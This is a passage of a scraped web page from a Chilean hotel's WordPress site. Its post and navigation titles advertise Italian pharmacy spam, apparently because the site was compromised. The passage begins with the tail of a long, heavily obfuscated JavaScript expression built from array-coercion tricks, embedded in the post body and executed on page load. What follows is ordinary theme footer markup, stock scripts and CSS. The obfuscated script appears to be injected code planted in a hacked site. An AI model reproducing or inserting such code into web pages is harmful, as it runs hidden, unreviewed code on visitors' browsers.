+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[27]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[34]+$[34]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[23]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[27]+$[44]+$[34]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer responsive-max-width">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado por</span><span class="author vcard"><a class="url fn n" href="https://hotelsotomayor.cl/author/sergiolopez/">SergioLopez</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://hotelsotomayor.cl/tadalista-consegna-il-giorno-successivo/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-20T03:37:30-03:00">20 de enero de 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicado en </span><a href="https://hotelsotomayor.cl/category/hotel/" rel="category tag">Hotel</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-${ID} -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hotelsotomayor.cl/apcalis-oral-jelly-20-mg-a-buon-mercato-in-piemonte/" rel="prev"><span class="meta-nav" aria-hidden="true">Entrada anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <br/><span class="post-title">Apcalis Oral Jelly 20 mg A Buon Mercato In Piemonte</span></a></div><div class="nav-next"><a href="https://hotelsotomayor.cl/acquisto-di-proscar-a-basso-prezzo/" rel="next"><span class="meta-nav" aria-hidden="true">Entrada siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <br/><span class="post-title">Acquisto di Proscar a basso prezzo</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</section><!-- #primary -->

		<div data-elementor-type="footer" data-elementor-id="438" class="elementor elementor-438 elementor-location-footer">
								<footer class="elementor-section elementor-top-section elementor-element elementor-element-3bdffe25 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3bdffe25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-550df157" data-id="550df157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77387729 elementor-widget elementor-widget-heading" data-id="77387729" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default"><a href="https://www.publikate.cl">Desarrollado con ❤ por Publikate.cl</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/varia-wpcom/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://hotelsotomayor.cl/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hotelsotomayor.cl\/wp-admin\/admin-ajax.php","nonce":"7a666ed9d9","urls":{"assets":"https:\/\/hotelsotomayor.cl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hotelsotomayor.cl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hotelsotomayor.cl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"editor_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/hotelsotomayor.cl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":535,"title":"Tadalista%20consegna%20il%20giorno%20successivo%20%E2%80%93%20Hotel%20Sotomayor%20Ar%C3%ADca","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://hotelsotomayor.cl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hotelsotomayor.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hotelsotomayor.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hotelsotomayor.cl/wp-content/uploads/elementor/css/post-443.css?ver=1693876159
body_size: 464
content:
.elementor-443 .elementor-element.elementor-element-7f85f2fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-443 .elementor-element.elementor-element-7f85f2fb > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;}.elementor-443 .elementor-element.elementor-element-7f85f2fb{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.16);padding:25px 25px 25px 25px;}.elementor-443 .elementor-element.elementor-element-df555ed .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);}.elementor-443 .elementor-element.elementor-element-df555ed .elementor-nav-menu--dropdown a, .elementor-443 .elementor-element.elementor-element-df555ed .elementor-menu-toggle{color:#ffffff;}.elementor-443 .elementor-element.elementor-element-df555ed .elementor-nav-menu--dropdown{background-color:rgba(0,0,0,0.84);}.elementor-443 .elementor-element.elementor-element-df555ed .elementor-nav-menu--dropdown a{padding-top:32px;padding-bottom:32px;}.elementor-443 .elementor-element.elementor-element-df555ed .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-443 .elementor-element.elementor-element-df555ed .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:36px !important;}.elementor-443 .elementor-element.elementor-element-df555ed div.elementor-menu-toggle{color:#000000;}.elementor-443 .elementor-element.elementor-element-df555ed div.elementor-menu-toggle svg{fill:#000000;}.elementor-443 .elementor-element.elementor-element-5ef436e1{text-align:center;}.elementor-443 .elementor-element.elementor-element-5ef436e1 img{width:210px;max-width:210%;}.elementor-443 .elementor-element.elementor-element-45e4b523 .elementor-search-form{text-align:right;}.elementor-443 .elementor-element.elementor-element-45e4b523 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:rgba(0,0,0,0);}.elementor-443 .elementor-element.elementor-element-45e4b523:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-443 .elementor-element.elementor-element-45e4b523.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}@media(max-width:1024px){.elementor-443 .elementor-element.elementor-element-7f85f2fb{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-443 .elementor-element.elementor-element-397ff132{width:20%;}.elementor-443 .elementor-element.elementor-element-df555ed .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-443 .elementor-element.elementor-element-df555ed .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-443 .elementor-element.elementor-element-71e17293{width:60%;}.elementor-443 .elementor-element.elementor-element-5ef436e1 img{width:70px;}.elementor-443 .elementor-element.elementor-element-562e101a{width:20%;}}@media(min-width:768px){.elementor-443 .elementor-element.elementor-element-397ff132{width:25.026%;}.elementor-443 .elementor-element.elementor-element-71e17293{width:41.307%;}}

--- FILE ---
content_type: text/css
request_url: https://hotelsotomayor.cl/wp-content/uploads/elementor/css/post-438.css?ver=1693876159
body_size: 205
content:
.elementor-438 .elementor-element.elementor-element-3bdffe25 > .elementor-container{min-height:90px;}.elementor-438 .elementor-element.elementor-element-3bdffe25 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-438 .elementor-element.elementor-element-3bdffe25{border-style:dotted;border-width:1px 0px 0px 0px;border-color:#d6d6d6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-438 .elementor-element.elementor-element-3bdffe25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-438 .elementor-element.elementor-element-77387729{text-align:center;}.elementor-438 .elementor-element.elementor-element-77387729 .elementor-heading-title{color:rgba(0,0,0,0.39);font-size:13px;font-weight:300;}@media(max-width:1024px){.elementor-438 .elementor-element.elementor-element-3bdffe25{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-438 .elementor-element.elementor-element-3bdffe25{padding:20px 20px 0px 20px;}.elementor-438 .elementor-element.elementor-element-77387729{text-align:center;}.elementor-438 .elementor-element.elementor-element-77387729 .elementor-heading-title{line-height:19px;}}